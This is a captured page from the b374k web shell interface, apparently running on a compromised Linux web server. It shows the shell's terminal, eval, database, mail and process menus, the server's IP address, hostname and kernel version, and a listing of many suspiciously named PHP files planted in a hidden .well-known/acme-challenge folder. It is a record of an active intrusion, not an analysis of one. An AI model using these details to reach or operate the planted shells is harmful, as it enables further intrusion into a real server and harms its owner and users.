 b374k 3.2.3 / home4 / jkffqfre / public_html / .well-known / acme-challenge / x
Explorer Terminal Eval Convert Database Info Mail Network Processes
Server IP : 167.250.5.14 | Your IP : 116.206.15.34
Time @ Server : 12 Dec 2023 03:33:24
Linux nix.servidoraweb.net 3.10.0-962.3.2.lve1.5.26.3.el7.x86_64 #1 SMP Wed Aug 14 08:29:59 EDT 2019 x86_64
Apache | PHP 7.4.33
name size owner perms modified
[ . ] action DIR jkffqfre:jkffqfre drwxr-xr-x 12-Dec-2023 03:30:55
[ .. ] action DIR jkffqfre:jkffqfre drwxr-xr-x 06-Dec-2023 07:09:41
[ sym ] action DIR jkffqfre:jkffqfre drwxr-xr-x 11-Dec-2023 07:25:52
3rei.php action 19.56 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 05:48:46
4RC.php action 364.57 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 07:07:41
407.php action 94.13 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 07:26:59
ad.php action 24.29 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 07:24:29
ayanami.php action 38.25 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 00:03:14
b3732.php action 223.2 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 03:30:55
be7m.php action 14.28 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 02:06:42
be74.php action 114.2 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 02:07:21